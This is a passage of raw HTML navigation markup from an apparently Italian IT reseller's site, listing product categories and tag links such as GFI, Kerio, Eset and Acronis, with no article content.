Cloud</a></div><div style='background-color: #FBFBFB;' data-id='CloudRevolutions'><a href='category.php?type=News&productName=CloudRevolutions' title='CloudRevolutions'><i class='fa fa-book fa-fw'></i> CloudRevolutions</a></div><div style='background-color: #FBFBFB;' data-id='CoreTech'><a href='category.php?type=News&productName=CoreTech' title='CoreTech'><i class='fa fa-book fa-fw'></i> CoreTech</a></div><div style='background-color: #FBFBFB;' data-id='DRaaS'><a href='category.php?type=News&productName=DRaaS' title='DRaaS'><i class='fa fa-book fa-fw'></i> DRaaS</a></div><div style='background-color: #FBFBFB;' data-id='DeviceLock'><a href='category.php?type=News&productName=DeviceLock' title='DeviceLock'><i class='fa fa-book fa-fw'></i> DeviceLock</a></div><div style='background-color: #FBFBFB;' data-id='DisasterRecovery'><a href='category.php?type=News&productName=DisasterRecovery' title='DisasterRecovery'><i class='fa fa-book fa-fw'></i> DisasterRecovery</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=News&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=News&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='Eventi'><a href='category.php?type=News&productName=Eventi' title='Eventi'><i class='fa fa-book fa-fw'></i> Eventi</a></div><div style='background-color: #FBFBFB;' data-id='Firewall'><a href='category.php?type=News&productName=Firewall' title='Firewall'><i class='fa fa-book fa-fw'></i> Firewall</a></div><div style='background-color: #FBFBFB;' data-id='FlashStart'><a href='category.php?type=News&productName=FlashStart' title='FlashStart'><i class='fa fa-book fa-fw'></i> FlashStart</a></div><div style='background-color: #FBFBFB;' data-id='GDPR'><a href='category.php?type=News&productName=GDPR' title='GDPR'><i class='fa fa-book fa-fw'></i> GDPR</a></div><div style='background-color: #FBFBFB;' data-id='GData'><a href='category.php?type=News&productName=GData' title='GData'><i class='fa fa-book fa-fw'></i> GData</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=News&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFI-ClearView'><a href='category.php?type=News&productName=GFI ClearView' title='GFI ClearView'><i class='fa fa-book fa-fw'></i> GFI ClearView</a></div><div style='background-color: #FBFBFB;' data-id='GFIArchiver'><a href='category.php?type=News&productName=GFIArchiver' title='GFIArchiver'><i class='fa fa-book fa-fw'></i> GFIArchiver</a></div><div style='background-color: #FBFBFB;' data-id='GFIFaxMaker'><a href='category.php?type=News&productName=GFIFaxMaker' title='GFIFaxMaker'><i class='fa fa-book fa-fw'></i> GFIFaxMaker</a></div><div style='background-color: #FBFBFB;' data-id='GFIHelpDesk'><a href='category.php?type=News&productName=GFIHelpDesk' title='GFIHelpDesk'><i class='fa fa-book fa-fw'></i> GFIHelpDesk</a></div><div style='background-color: #FBFBFB;' data-id='GFILanguard'><a href='category.php?type=News&productName=GFILanguard' title='GFILanguard'><i class='fa fa-book fa-fw'></i> GFILanguard</a></div><div style='background-color: #FBFBFB;' data-id='GFIMailEssentials'><a href='category.php?type=News&productName=GFIMailEssentials' title='GFIMailEssentials'><i class='fa fa-book fa-fw'></i> GFIMailEssentials</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=News&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='Hacking'><a href='category.php?type=News&productName=Hacking' title='Hacking'><i class='fa fa-book fa-fw'></i> Hacking</a></div><div style='background-color: #FBFBFB;' data-id='Jenkins'><a href='category.php?type=News&productName=Jenkins' title='Jenkins'><i class='fa fa-book fa-fw'></i> Jenkins</a></div><div style='background-color: #FBFBFB;' data-id='Joomla'><a href='category.php?type=News&productName=Joomla' title='Joomla'><i class='fa fa-book fa-fw'></i> Joomla</a></div><div style='background-color: #FBFBFB;' data-id='Kaspersky'><a href='category.php?type=News&productName=Kaspersky' title='Kaspersky'><i class='fa fa-book fa-fw'></i> Kaspersky</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=News&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=News&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnectCloud'><a href='category.php?type=News&productName=KerioConnectCloud' title='KerioConnectCloud'><i class='fa fa-book fa-fw'></i> KerioConnectCloud</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=News&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='KerioOperator'><a href='category.php?type=News&productName=KerioOperator' title='KerioOperator'><i class='fa fa-book fa-fw'></i> KerioOperator</a></div><div style='background-color: #FBFBFB;' data-id='Linux'><a href='category.php?type=News&productName=Linux' title='Linux'><i class='fa fa-book fa-fw'></i> Linux</a></div><div style='background-color: #FBFBFB;' data-id='MSP'><a href='category.php?type=News&productName=MSP' title='MSP'><i class='fa fa-book fa-fw'></i> MSP</a></div><div style='background-color: #FBFBFB;' data-id='MSPRichardTubb'><a href='category.php?type=News&productName=MSPRichardTubb' title='MSPRichardTubb'><i class='fa fa-book fa-fw'></i> MSPRichardTubb</a></div><div style='background-color: #FBFBFB;' data-id='Mail'><a href='category.php?type=News&productName=Mail' title='Mail'><i class='fa fa-book fa-fw'></i> Mail</a></div><div style='background-color: #FBFBFB;' data-id='MailArchive'><a href='category.php?type=News&productName=MailArchive' title='MailArchive'><i class='fa fa-book fa-fw'></i> MailArchive</a></div><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=News&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='Marketing'><a href='category.php?type=News&productName=Marketing' title='Marketing'><i class='fa fa-book fa-fw'></i> Marketing</a></div><div style='background-color: #FBFBFB;' data-id='MicroFocus'><a href='category.php?type=News&productName=MicroFocus' title='MicroFocus'><i class='fa fa-book fa-fw'></i> MicroFocus</a></div><div style='background-color: #FBFBFB;' data-id='MotoE'><a href='category.php?type=News&productName=MotoE' title='MotoE'><i class='fa fa-book fa-fw'></i> MotoE</a></div><div style='background-color: #FBFBFB;' data-id='MyEndpointProtector'><a href='category.php?type=News&productName=MyEndpointProtector' title='MyEndpointProtector'><i class='fa fa-book fa-fw'></i> MyEndpointProtector</a></div><div style='background-color: #FBFBFB;' data-id='N-Able'><a href='category.php?type=News&productName=N-Able' title='N-Able'><i class='fa fa-book fa-fw'></i> N-Able</a></div><div style='background-color: #FBFBFB;' data-id='NAble'><a href='category.php?type=News&productName=NAble' title='NAble'><i class='fa fa-book fa-fw'></i> NAble</a></div><div style='background-color: #FBFBFB;' data-id='NAble-MDR'><a href='category.php?type=News&productName=NAble MDR' title='NAble MDR'><i class='fa fa-book fa-fw'></i> NAble MDR</a></div><div style='background-color: #FBFBFB;' data-id='NAbleMDR'><a href='category.php?type=News&productName=NAbleMDR' title='NAbleMDR'><i class='fa fa-book fa-fw'></i> NAbleMDR</a></div><div style='background-color: #FBFBFB;' data-id='Nod32'><a href='category.php?type=News&productName=Nod32' title='Nod32'><i class='fa fa-book fa-fw'></i> Nod32</a></div><div style='background-color: #FBFBFB;' data-id='Office365'><a href='category.php?type=News&productName=Office365' title='Office365'><i class='fa fa-book fa-fw'></i> Office365</a></div><div style='background-color: #FBFBFB;' data-id='PBSaaS'><a href='category.php?type=News&productName=PBSaaS' title='PBSaaS'><i class='fa fa-book fa-fw'></i> PBSaaS</a></div><div style='background-color: #FBFBFB;' data-id='PRTG'><a href='category.php?type=News&productName=PRTG' title='PRTG'><i class='fa fa-book fa-fw'></i> PRTG</a></div><div style='background-color: #FBFBFB;' data-id='RocketBox'><a href='category.php?type=News&productName=RocketBox' title='RocketBox'><i class='fa fa-book fa-fw'></i> RocketBox</a></div><div style='background-color: #FBFBFB;' data-id='RocketMail'><a href='category.php?type=News&productName=RocketMail' title='RocketMail'><i class='fa fa-book fa-fw'></i> RocketMail</a></div><div style='background-color: #FBFBFB;' data-id='RocketNewsletter'><a href='category.php?type=News&productName=RocketNewsletter' title='RocketNewsletter'><i class='fa fa-book fa-fw'></i> RocketNewsletter</a></div><div style='background-color: #FBFBFB;' data-id='RocketWeb'><a href='category.php?type=News&productName=RocketWeb' title='RocketWeb'><i class='fa fa-book fa-fw'></i> RocketWeb</a></div><div style='background-color: #FBFBFB;' data-id='Runecast'><a href='category.php?type=News&productName=Runecast' title='Runecast'><i class='fa fa-book fa-fw'></i> Runecast</a></div><div style='background-color: #FBFBFB;' data-id='SMINE'><a href='category.php?type=News&productName=SMINE' title='SMINE'><i class='fa fa-book fa-fw'></i> SMINE</a></div><div style='background-color: #FBFBFB;' data-id='SPLAMicrosoft'><a href='category.php?type=News&productName=SPLAMicrosoft' title='SPLAMicrosoft'><i class='fa fa-book fa-fw'></i> SPLAMicrosoft</a></div><div style='background-color: #FBFBFB;' data-id='SSL'><a href='category.php?type=News&productName=SSL' title='SSL'><i class='fa fa-book fa-fw'></i> SSL</a></div><div style='background-color: #FBFBFB;' data-id='Serverless'><a href='category.php?type=News&productName=Serverless' title='Serverless'><i class='fa fa-book fa-fw'></i> Serverless</a></div><div style='background-color: #FBFBFB;' data-id='Sicurezza'><a href='category.php?type=News&productName=Sicurezza' title='Sicurezza'><i class='fa fa-book fa-fw'></i> Sicurezza</a></div><div style='background-color: #FBFBFB;' data-id='Sigillo'><a href='category.php?type=News&productName=Sigillo' title='Sigillo'><i class='fa fa-book fa-fw'></i> Sigillo</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=News&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=News&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Summit'><a href='category.php?type=News&productName=Summit' title='Summit'><i class='fa fa-book fa-fw'></i> Summit</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=News&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='SygmaConnect'><a href='category.php?type=News&productName=SygmaConnect' title='SygmaConnect'><i class='fa fa-book fa-fw'></i> SygmaConnect</a></div><div style='background-color: #FBFBFB;' data-id='SygmaPassword'><a href='category.php?type=News&productName=SygmaPassword' title='SygmaPassword'><i class='fa fa-book fa-fw'></i> SygmaPassword</a></div><div style='background-color: #FBFBFB;' data-id='SysAdmin'><a href='category.php?type=News&productName=SysAdmin' title='SysAdmin'><i class='fa fa-book fa-fw'></i> SysAdmin</a></div><div style='background-color: #FBFBFB;' data-id='TSPlus'><a href='category.php?type=News&productName=TSPlus' title='TSPlus'><i class='fa fa-book fa-fw'></i> TSPlus</a></div><div style='background-color: #FBFBFB;' data-id='TuxCare'><a href='category.php?type=News&productName=TuxCare' title='TuxCare'><i class='fa fa-book fa-fw'></i> TuxCare</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=News&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div><div style='background-color: #FBFBFB;' data-id='VMWare'><a href='category.php?type=News&productName=VMWare' title='VMWare'><i class='fa fa-book fa-fw'></i> VMWare</a></div><div style='background-color: #FBFBFB;' data-id='VPNaaS'><a href='category.php?type=News&productName=VPNaaS' title='VPNaaS'><i class='fa fa-book fa-fw'></i> VPNaaS</a></div><div style='background-color: #FBFBFB;' data-id='VirtualPrinter'><a href='category.php?type=News&productName=VirtualPrinter' title='VirtualPrinter'><i class='fa fa-book fa-fw'></i> VirtualPrinter</a></div><div style='background-color: #FBFBFB;' data-id='WMWare'><a href='category.php?type=News&productName=WMWare' title='WMWare'><i class='fa fa-book fa-fw'></i> WMWare</a></div><div style='background-color: #FBFBFB;' data-id='Webinar'><a href='category.php?type=News&productName=Webinar' title='Webinar'><i class='fa fa-book fa-fw'></i> Webinar</a></div><div style='background-color: #FBFBFB;' data-id='Wordpress'><a href='category.php?type=News&productName=Wordpress' title='Wordpress'><i class='fa fa-book fa-fw'></i> Wordpress</a></div><div style='background-color: #FBFBFB;' data-id='ZEN-Dev-Server'><a href='category.php?type=News&productName=ZEN Dev Server' title='ZEN Dev Server'><i class='fa fa-book fa-fw'></i> ZEN Dev Server</a></div><div style='background-color: #FBFBFB;' data-id='eSport'><a href='category.php?type=News&productName=eSport' title='eSport'><i class='fa fa-book fa-fw'></i> eSport</a></div></div></div><div class='category-group ' id='category-group-Promotion' data-id='Promotion'><a href='#' class='category-a' id='category-link-Promotion' title='Promotion' data-toggle='collapse' data-target='#category-collapse-Promotion'>Promotion <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Promotion'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Promotion&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=Promotion&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=Promotion&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=Promotion&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=Promotion&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='Cloud'><a href='category.php?type=Promotion&productName=Cloud' title='Cloud'><i class='fa fa-book fa-fw'></i> Cloud</a></div><div style='background-color: #FBFBFB;' data-id='CoreTech'><a href='category.php?type=Promotion&productName=CoreTech' title='CoreTech'><i class='fa fa-book fa-fw'></i> CoreTech</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=Promotion&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=Promotion&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='Eventi'><a href='category.php?type=Promotion&productName=Eventi' title='Eventi'><i class='fa fa-book fa-fw'></i> Eventi</a></div><div style='background-color: #FBFBFB;' data-id='GDPR'><a href='category.php?type=Promotion&productName=GDPR' title='GDPR'><i class='fa fa-book fa-fw'></i> GDPR</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Promotion&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFIClearView'><a href='category.php?type=Promotion&productName=GFIClearView' title='GFIClearView'><i class='fa fa-book fa-fw'></i> GFIClearView</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=Promotion&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='Joomla'><a href='category.php?type=Promotion&productName=Joomla' title='Joomla'><i class='fa fa-book fa-fw'></i> Joomla</a></div><div style='background-color: #FBFBFB;' data-id='Kaspersky'><a href='category.php?type=Promotion&productName=Kaspersky' title='Kaspersky'><i class='fa fa-book fa-fw'></i> Kaspersky</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=Promotion&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=Promotion&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=Promotion&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='Mail'><a href='category.php?type=Promotion&productName=Mail' title='Mail'><i class='fa fa-book fa-fw'></i> Mail</a></div><div style='background-color: #FBFBFB;' data-id='Nod32'><a href='category.php?type=Promotion&productName=Nod32' title='Nod32'><i class='fa fa-book fa-fw'></i> Nod32</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Promotion&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Summit'><a href='category.php?type=Promotion&productName=Summit' title='Summit'><i class='fa fa-book fa-fw'></i> Summit</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=Promotion&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='SygmaConnect'><a href='category.php?type=Promotion&productName=SygmaConnect' title='SygmaConnect'><i class='fa fa-book fa-fw'></i> SygmaConnect</a></div><div style='background-color: #FBFBFB;' data-id='eSport'><a href='category.php?type=Promotion&productName=eSport' title='eSport'><i class='fa fa-book fa-fw'></i> eSport</a></div></div></div><div class='category-group ' id='category-group-Risoluzione-problema' data-id='Risoluzione-problema'><a href='#' class='category-a' id='category-link-Risoluzione-problema' title='Risoluzione problema' data-toggle='collapse' data-target='#category-collapse-Risoluzione-problema'>Risoluzione problema <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Risoluzione-problema'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Risoluzione problema&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div></div></div><div class='category-group ' id='category-group-Update' data-id='Update'><a href='#' class='category-a' id='category-link-Update' title='Update' data-toggle='collapse' data-target='#category-collapse-Update'>Update <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Update'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Update&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='1Stack'><a href='category.php?type=Update&productName=1Stack' title='1Stack'><i class='fa fa-book fa-fw'></i> 1Stack</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=Update&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=Update&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=Update&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='CompleteFTP'><a href='category.php?type=Update&productName=CompleteFTP' title='CompleteFTP'><i class='fa fa-book fa-fw'></i> CompleteFTP</a></div><div style='background-color: #FBFBFB;' data-id='DeviceLock'><a href='category.php?type=Update&productName=DeviceLock' title='DeviceLock'><i class='fa fa-book fa-fw'></i> DeviceLock</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=Update&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='EgoSecure'><a href='category.php?type=Update&productName=EgoSecure' title='EgoSecure'><i class='fa fa-book fa-fw'></i> EgoSecure</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=Update&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Update&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFIArchiver'><a href='category.php?type=Update&productName=GFIArchiver' title='GFIArchiver'><i class='fa fa-book fa-fw'></i> GFIArchiver</a></div><div style='background-color: #FBFBFB;' data-id='GFILanGuard'><a href='category.php?type=Update&productName=GFILanGuard' title='GFILanGuard'><i class='fa fa-book fa-fw'></i> GFILanGuard</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=Update&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=Update&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=Update&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=Update&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='KerioOperator'><a href='category.php?type=Update&productName=KerioOperator' title='KerioOperator'><i class='fa fa-book fa-fw'></i> KerioOperator</a></div><div style='background-color: #FBFBFB;' data-id='MailArchive'><a href='category.php?type=Update&productName=MailArchive' title='MailArchive'><i class='fa fa-book fa-fw'></i> MailArchive</a></div><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=Update&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='Nod32'><a href='category.php?type=Update&productName=Nod32' title='Nod32'><i class='fa fa-book fa-fw'></i> Nod32</a></div><div style='background-color: #FBFBFB;' data-id='PRTG'><a href='category.php?type=Update&productName=PRTG' title='PRTG'><i class='fa fa-book fa-fw'></i> PRTG</a></div><div style='background-color: #FBFBFB;' data-id='RocketMail'><a href='category.php?type=Update&productName=RocketMail' title='RocketMail'><i class='fa fa-book fa-fw'></i> RocketMail</a></div><div style='background-color: #FBFBFB;' data-id='Serv-U'><a href='category.php?type=Update&productName=Serv-U' title='Serv-U'><i class='fa fa-book fa-fw'></i> Serv-U</a></div><div style='background-color: #FBFBFB;' data-id='Sigillo'><a href='category.php?type=Update&productName=Sigillo' title='Sigillo'><i class='fa fa-book fa-fw'></i> Sigillo</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=Update&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div><div style='background-color: #FBFBFB;' data-id='SmarterTrack'><a href='category.php?type=Update&productName=SmarterTrack' title='SmarterTrack'><i class='fa fa-book fa-fw'></i> SmarterTrack</a></div><div style='background-color: #FBFBFB;' data-id='SmaterMail'><a href='category.php?type=Update&productName=SmaterMail' title='SmaterMail'><i class='fa fa-book fa-fw'></i> SmaterMail</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Update&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=Update&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='TSPlus'><a href='category.php?type=Update&productName=TSPlus' title='TSPlus'><i class='fa fa-book fa-fw'></i> TSPlus</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=Update&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div></div></div>            </div>

        </div>
        <div>
            <hr style='margin-bottom: 10px;'>
            <label style="margin-left: 5px; font-weight: 700; margin-bottom: 5px;">Filtra articoli per tag:</label><br>
            <div class='newspaper_tag_list'>
                <a title='1Backup' href='index.php?productName=1Backup' class='well well-xs shop-fill-gray well-s well-hover '>1Backup</a><a title='1Stack' href='index.php?productName=1Stack' class='well well-xs shop-fill-gray well-s well-hover '>1Stack</a><a title='1Suite' href='index.php?productName=1Suite' class='well well-xs shop-fill-gray well-s well-hover '>1Suite</a><a title='AKCP' href='index.php?productName=AKCP' class='well well-xs shop-fill-gray well-s well-hover '>AKCP</a><a title='AVG' href='index.php?productName=AVG' class='well well-xs shop-fill-gray well-s well-hover '>AVG</a><a title='Acronis' href='index.php?productName=Acronis' class='well well-xs shop-fill-gray well-s well-hover '>Acronis</a><a title='Acunetix' href='index.php?productName=Acunetix' class='well well-xs shop-fill-gray well-s well-hover '>Acunetix</a><a title='Adobe' href='index.php?productName=Adobe' class='well well-xs shop-fill-gray well-s well-hover '>Adobe</a><a title='AppManager' href='index.php?productName=AppManager' class='well well-xs shop-fill-gray well-s well-hover '>AppManager</a><a title='Avast' href='index.php?productName=Avast' class='well well-xs shop-fill-gray well-s well-hover '>Avast</a><a title='Backup' href='index.php?productName=Backup' class='well well-xs shop-fill-gray well-s well-hover '>Backup</a><a title='Business' href='index.php?productName=Business' class='well well-xs shop-fill-gray well-s well-hover '>Business</a><a title='CSP' href='index.php?productName=CSP' class='well well-xs shop-fill-gray well-s well-hover '>CSP</a><a title='CertificatiSSL' href='index.php?productName=CertificatiSSL' class='well well-xs shop-fill-gray well-s well-hover '>CertificatiSSL</a><a title='Cloud' href='index.php?productName=Cloud' class='well well-xs shop-fill-gray well-s well-hover '>Cloud</a><a title='CloudRevolutions' href='index.php?productName=CloudRevolutions' class='well well-xs shop-fill-gray well-s well-hover '>CloudRevolutions</a><a title='CompleteBox' href='index.php?productName=CompleteBox' class='well well-xs shop-fill-gray well-s well-hover '>CompleteBox</a><a title='CompleteFTP' href='index.php?productName=CompleteFTP' class='well well-xs shop-fill-gray well-s well-hover '>CompleteFTP</a><a title='CoreTech' href='index.php?productName=CoreTech' class='well well-xs shop-fill-gray well-s well-hover '>CoreTech</a><a title='DRaaS' href='index.php?productName=DRaaS' class='well well-xs shop-fill-gray well-s well-hover '>DRaaS</a><a title='DeviceLock' href='index.php?productName=DeviceLock' class='well well-xs shop-fill-gray well-s well-hover '>DeviceLock</a><a title='DisasterRecovery' href='index.php?productName=DisasterRecovery' class='well well-xs shop-fill-gray well-s well-hover '>DisasterRecovery</a><a title='DrWeb' href='index.php?productName=DrWeb' class='well well-xs shop-fill-gray well-s well-hover '>DrWeb</a><a title='EgoSecure' href='index.php?productName=EgoSecure' class='well well-xs shop-fill-gray well-s well-hover '>EgoSecure</a><a title='Eset' href='index.php?productName=Eset' class='well well-xs shop-fill-gray well-s well-hover '>Eset</a><a title='Eventi' href='index.php?productName=Eventi' class='well well-xs shop-fill-gray well-s well-hover '>Eventi</a><a title='Firewall' href='index.php?productName=Firewall' class='well well-xs shop-fill-gray well-s well-hover '>Firewall</a><a title='FlashStart' href='index.php?productName=FlashStart' class='well well-xs shop-fill-gray well-s well-hover '>FlashStart</a><a title='GDPR' href='index.php?productName=GDPR' class='well well-xs shop-fill-gray well-s well-hover '>GDPR</a><a title='GData' href='index.php?productName=GData' class='well well-xs shop-fill-gray well-s well-hover '>GData</a><a title='GFI' href='index.php?productName=GFI' class='well well-xs shop-fill-gray well-s well-hover '>GFI</a><a title='GFI ClearView' href='index.php?productName=GFI ClearView' class='well well-xs shop-fill-gray well-s well-hover '>GFI ClearView</a><a title='GFIArchiver' href='index.php?productName=GFIArchiver' class='well well-xs shop-fill-gray well-s well-hover '>GFIArchiver</a><a title='GFIClearView' href='index.php?productName=GFIClearView' class='well well-xs shop-fill-gray well-s well-hover '>GFIClearView</a><a title='GFIEventsManager' href='index.php?productName=GFIEventsManager' class='well well-xs shop-fill-gray well-s well-hover '>GFIEventsManager</a><a title='GFIFaxMaker' href='index.php?productName=GFIFaxMaker' class='well well-xs shop-fill-gray well-s well-hover '>GFIFaxMaker</a><a title='GFIHelpDesk' href='index.php?productName=GFIHelpDesk' class='well well-xs shop-fill-gray well-s well-hover '>GFIHelpDesk</a><a title='GFILanguard' href='index.php?productName=GFILanguard' class='well well-xs shop-fill-gray well-s well-hover '>GFILanguard</a><a title='GFIMailEssentials' href='index.php?productName=GFIMailEssentials' class='well well-xs shop-fill-gray well-s well-hover '>GFIMailEssentials</a><a title='GFIUnlimited' href='index.php?productName=GFIUnlimited' class='well well-xs shop-fill-gray well-s well-hover '>GFIUnlimited</a><a title='GIT' href='index.php?productName=GIT' class='well well-xs shop-fill-gray well-s well-hover '>GIT</a><a title='HTTP3' href='index.php?productName=HTTP3' class='well well-xs shop-fill-gray well-s well-hover '>HTTP3</a><a title='Hacking' href='index.php?productName=Hacking' class='well well-xs shop-fill-gray well-s well-hover '>Hacking</a><a title='Jenkins' href='index.php?productName=Jenkins' class='well well-xs shop-fill-gray well-s well-hover '>Jenkins</a><a title='Joomla' href='index.php?productName=Joomla' class='well well-xs shop-fill-gray well-s well-hover '>Joomla</a><a title='Kaspersky' href='index.php?productName=Kaspersky' class='well well-xs shop-fill-gray well-s well-hover '>Kaspersky</a><a title='Kerio' href='index.php?productName=Kerio' class='well well-xs shop-fill-gray well-s well-hover '>Kerio</a><a title='KerioConnect' href='index.php?productName=KerioConnect' class='well well-xs shop-fill-gray well-s well-hover '>KerioConnect</a><a title='KerioConnectCloud' href='index.php?productName=KerioConnectCloud' class='well well-xs shop-fill-gray well-s well-hover '>KerioConnectCloud</a><a title='KerioControl' href='index.php?productName=KerioControl' class='well well-xs shop-fill-gray well-s well-hover 